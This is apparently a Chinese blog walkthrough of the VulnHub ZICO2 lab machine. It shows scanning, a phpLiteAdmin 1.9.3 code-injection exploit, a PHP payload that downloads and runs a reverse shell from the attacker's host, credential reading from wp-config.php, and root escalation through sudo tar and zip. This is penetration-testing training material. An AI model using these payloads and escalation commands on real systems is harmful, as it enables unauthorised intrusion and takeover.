Walkthrough-ZICO2 1
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/zico2-1,210/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
7 Captured ARP Req/Rep packets, from 7 hosts. Total size: 420
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.90 08:00:27:95:1b:26 1 60 PCS Systemtechnik GmbH
获得IP:192.168.60.90
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.90
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 22:35 EDT
Nmap scan report for zico (192.168.60.90)
Host is up (0.00028s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
54308/tcp open unknown
MAC Address: 08:00:27:95:1B:26 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
2.思路
打开80端口,发现静态页面

点击发现文件包含

扫目录
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# dirsearch -u http://192.168.60.90/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.60.90/-_23-05-17_22-49-18.txt
Error Log: /root/.dirsearch/logs/errors-23-05-17_22-49-18.log
Target: http://192.168.60.90/
[22:49:18] Starting:
[22:49:19] 301 - 311B - /js -> http://192.168.60.90/js/
[22:49:19] 403 - 292B - /.ht_wsr.txt
[22:49:19] 403 - 295B - /.htaccess.bak1
[22:49:19] 403 - 295B - /.htaccess.save
[22:49:19] 403 - 296B - /.htaccess_extra
[22:49:19] 403 - 293B - /.htaccess_sc
[22:49:19] 403 - 297B - /.htaccess.sample
[22:49:19] 403 - 295B - /.htaccess.orig
[22:49:19] 403 - 295B - /.htaccess_orig
[22:49:19] 403 - 285B - /.htm
[22:49:19] 403 - 293B - /.htaccessOLD
[22:49:19] 403 - 293B - /.htaccessBAK
[22:49:19] 403 - 294B - /.htaccessOLD2
[22:49:19] 403 - 286B - /.html
[22:49:19] 403 - 291B - /.htpasswds
[22:49:19] 403 - 295B - /.htpasswd_test
[22:49:19] 403 - 292B - /.httr-oauth
[22:49:21] 200 - 1KB - /LICENSE
[22:49:22] 200 - 1KB - /README.md
[22:49:28] 403 - 289B - /cgi-bin/
[22:49:29] 301 - 312B - /css -> http://192.168.60.90/css/
[22:49:30] 200 - 916B - /dbadmin/
[22:49:30] 301 - 316B - /dbadmin -> http://192.168.60.90/dbadmin/
[22:49:30] 403 - 285B - /doc/
[22:49:30] 403 - 300B - /doc/html/index.html
[22:49:30] 403 - 289B - /doc/api/
[22:49:30] 403 - 299B - /doc/stable.version
[22:49:30] 403 - 300B - /doc/en/changes.html
[22:49:32] 200 - 3KB - /gulpfile.js
[22:49:32] 301 - 312B - /img -> http://192.168.60.90/img/
[22:49:32] 200 - 8KB - /index
[22:49:32] 200 - 8KB - /index.html
[22:49:33] 200 - 1KB - /js/
[22:49:36] 200 - 789B - /package
[22:49:36] 200 - 789B - /package.json
[22:49:39] 403 - 294B - /server-status
[22:49:39] 403 - 295B - /server-status/
[22:49:42] 200 - 8KB - /tools
[22:49:43] 200 - 2KB - /vendor/
[22:49:43] 200 - 0B - /view.php
发现特殊路径/dbadmin,进入后发现phpLiteAdmin v1.9.3

搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit phpLiteAdmin
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
phpLiteAdmin - 'table' SQL Injection | php/webapps/38228.txt
phpLiteAdmin 1.1 - Multiple Vulnerabilities | php/webapps/37515.txt
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | php/webapps/39714.txt
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m php/webapps/24044.txt
Exploit: PHPLiteAdmin 1.9.3 - Remote PHP Code Injection
URL: https://www.exploit-db.com/exploits/24044
Path: /usr/share/exploitdb/exploits/php/webapps/24044.txt
Codes: OSVDB-89126
Verified: True
File Type: ASCII text
Copied to: /home/kali/Desktop/oscp/24044.txt
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# cat 24044.txt
# Exploit Title: phpliteadmin <= 1.9.3 Remote PHP Code Injection Vulnerability
# Google Dork: inurl:phpliteadmin.php (Default PW: admin)
# Date: 01/10/2013
# Exploit Author: L@usch - http://la.usch.io - http://la.usch.io/files/exploits/phpliteadmin-1.9.3.txt
# Vendor Homepage: http://code.google.com/p/phpliteadmin/
# Vendor Status: Informed
# Software Link: http://phpliteadmin.googlecode.com/files/phpliteadmin_v1-9-3.zip
# Version: 1.9.3
# Tested on: Windows and Linux
Description:
phpliteadmin.php#1784: 'Creating a New Database' =>
phpliteadmin.php#1785: 'When you create a new database, the name you entered will be appended with the appropriate file extension (.db, .db3, .sqlite, etc.) if you do not include it yourself. The database will be created in the directory you specified as the $directory variable.',
An Attacker can create a sqlite Database with a php extension and insert PHP Code as text fields. When done the Attacker can execute it simply by access the database file with the Webbrowser.
Proof of Concept:
1. We create a db named "hack.php".
(Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existing database to "hack.php".)
The script will store the sqlite database in the same directory as phpliteadmin.php.
Preview: http://goo.gl/B5n9O
Hex preview: http://goo.gl/lJ5iQ
2. Now create a new table in this database and insert a text field with the default value:
<?php phpinfo()?>
Hex preview: http://goo.gl/v7USQ
3. Now we run hack.php
Done!
Proof: http://goo.gl/ZqPVL
发现默认密码admin,和一个rce poc,写入php代码(这里无法直接反弹shell,间接放到tmp目录执行)
<?php system("wget http://192.168.60.45/shell.php -O /tmp/shell.php;php /tmp/shell.php"); ?>
shell.php为
<?php $sock=fsockopen("192.168.60.45",8080);exec("/bin/sh -i <&3 >&3 2>&3");?>

发现hack.php路径

利用文件包含,执行命令
获得反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.60.90 - - [18/May/2023 01:51:38] "GET /shell.php HTTP/1.1" 200 -
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.90] 52840
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
提权过程
$ ls /home
ls /home
zico
$ ls /home/zico
ls /home/zico
bootstrap.zip to_do.txt zico-history.tar.gz
joomla wordpress
startbootstrap-business-casual-gh-pages wordpress-4.8.zip
$ ls /home/zico -al
ls /home/zico -al
total 9244
drwxr-xr-x 6 zico zico 4096 Jun 19 2017 .
drwxr-xr-x 3 root root 4096 Jun 8 2017 ..
-rw------- 1 zico zico 912 Jun 19 2017 .bash_history
-rw-r--r-- 1 zico zico 220 Jun 8 2017 .bash_logout
-rw-r--r-- 1 zico zico 3486 Jun 8 2017 .bashrc
-rw-r--r-- 1 zico zico 675 Jun 8 2017 .profile
drw------- 2 zico zico 4096 Jun 8 2017 .ssh
-rw------- 1 zico zico 3509 Jun 19 2017 .viminfo
-rw-rw-r-- 1 zico zico 504646 Jun 14 2017 bootstrap.zip
drwxrwxr-x 18 zico zico 4096 Jun 19 2017 joomla
drwxrwxr-x 6 zico zico 4096 Aug 19 2016 startbootstrap-business-casual-gh-pages
-rw-rw-r-- 1 zico zico 61 Jun 19 2017 to_do.txt
drwxr-xr-x 5 zico zico 4096 Jun 19 2017 wordpress
-rw-rw-r-- 1 zico zico 8901913 Jun 19 2017 wordpress-4.8.zip
-rw-rw-r-- 1 zico zico 1194 Jun 8 2017 zico-history.tar.gz
$ ls -al /home/zico/wordpress
ls -al /home/zico/wordpress
total 196
drwxr-xr-x 5 zico zico 4096 Jun 19 2017 .
drwxr-xr-x 6 zico zico 4096 Jun 19 2017 ..
-rw-r--r-- 1 zico zico 418 Sep 25 2013 index.php
-rw-r--r-- 1 zico zico 19935 Jan 2 2017 license.txt
-rw-r--r-- 1 zico zico 7413 Dec 12 2016 readme.html
-rw-r--r-- 1 zico zico 5447 Sep 27 2016 wp-activate.php
drwxr-xr-x 9 zico zico 4096 Jun 8 2017 wp-admin
-rw-r--r-- 1 zico zico 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 zico zico 1627 Aug 29 2016 wp-comments-post.php
-rw-r--r-- 1 zico zico 2831 Jun 19 2017 wp-config.php
发现zico用户下存在wordpress配置文件
$ cat /home/zico/wordpress/wp-config.php
cat /home/zico/wordpress/wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'zico');
/** MySQL database username */
define('DB_USER', 'zico');
/** MySQL database password */
define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8');
/** MySQL hostname */
define('DB_HOST', 'zico');
读取发现zico用户的密码sWfCsfJSPV9H3AmQzw8
ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh zico@192.168.60.90
The authenticity of host '192.168.60.90 (192.168.60.90)' can't be established.
ECDSA key fingerprint is SHA256:+zgKqxyYlTBxVO0xtTVGBokreS9Zr71wQGvnG/k2igw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.90' (ECDSA) to the list of known hosts.
zico@192.168.60.90's password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
flag.txt
# cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
# exit
zico@zico:~$ TF=$(mktemp -u)
zico@zico:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 35%)
# id
uid=0(root) gid=0(root) groups=0(root)
#
发现sudo提权的tar和zip,成功提权到root
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17409199.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号